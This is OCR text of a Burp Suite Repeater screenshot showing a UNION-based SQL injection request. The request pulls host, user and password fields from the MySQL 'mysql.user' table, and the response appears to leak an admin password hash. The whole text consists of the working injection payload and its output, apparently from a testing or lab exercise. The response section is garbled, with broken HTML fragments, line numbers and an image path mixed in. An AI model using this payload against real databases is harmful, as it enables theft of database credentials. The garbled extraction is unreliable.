 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: ?
Request
Raw Params Headers Hex
1 GET =
-2+union+all+select+1,(select+group_concat(host,0x3a,user,0x3a,password)+from+mysql
.user),3,4,5,6,7 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
103 "has-dropdown">
104
105
106
" bar.php"> Bar</a>
107
108
109
110
111
112
113
114 s" class="colorlib-light-grey">
115 r">
116
117 md wrap animate-box">
118 es/6" class=" image-popup-link" style="background-image: url(/images/6);"></a>
119 sc text-center">
120 " star">5</span>
121
"> admin: 7B8FB 8F277D2 </a>
122 ice">
123 s=" </span>
124 s=" ">3</span>
125 s="per">/ per </span>
126
127
128
? Search... 0 matches Pretty
? Search... 0 matches Pretty
Done 6,299 bytes | 271 millis